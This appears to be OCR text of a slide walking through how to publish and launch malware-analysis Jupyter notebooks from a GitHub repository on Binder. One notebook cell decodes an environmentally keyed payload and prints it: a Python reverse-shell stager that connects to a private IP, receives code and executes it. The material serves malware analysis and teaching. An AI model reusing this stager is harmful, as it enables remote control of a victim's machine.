 1 Publish notebook on GitHub
Why GitHub? Enterprise Explore Marketplace Pricing Search /
JohnLaTwC / Shared Watch 17 Star 149 Fork 19
<> Code Issues 0 Pull requests 0 Projects 0 Security Insights
Branch: master Shared / notebooks / Create new file Find file History
JohnLaTwC Add files via upload Latest commit 9dfe53a 8 days ago
..
Block API resolution.ipynb Add files via upload
Environmental Key Login.ipynb Add files via upload
HWP analysis.ipynb Add files via upload
README.md
Launch Malware Base64 decode demo notebook on mybinder: launch binder
Launch Shellcode analysis notebook on mybinder: launch binder
Launch block API resolution notebook on mybinder: launch
Launch Environmental Key notebook on mybinder: launch binder
2 Access notebook on GitHub and
click Launch Binder link
By @JohnLaTwC
https://mybinder.org/v2/gh/JohnLaTwC/Shared/master?filepath=notebooks%2FEnvironmental%2...
Thanks to Google Cloud, OVH and GESIS Notebooks for supporting us !
binder
Build logs
Here's a non-interacti
jupy
nbviewer
Shared / note
jupyter Environmental Key Login (unsaved changes) Visit repo Copy Binder link
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Markdown
In [4]: # let's decode the payload with the password `root`
envkey = 'root'
print("Your key derived from os.getlogin() is %s" % hashlib.sha256(envkey.encode()).hexdigest())
decode(envkey)
# We see that it is a reverse shell. The IP is in the private address range which makes sense for a PoC.
Your key derived from os.getlogin() is 4813494d137e1631bba301d5acab6e7bb7aa74ce1185d456565ef51d737677b2
#test
import socket,struct,time
#ok coool
for x in range(10):
#bien
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('192.168.1.71',3333))
break
except:
time.sleep(5)
#slt
l=struct.unpack('>I',s.recv(4))[0]
#cparti mdr
d=s.recv(l)
#aller
while len(d)<l:
d+=s.recv(l-len(d))
#ok
exec(d,{'s':s})
#end
3 Run notebook live on binder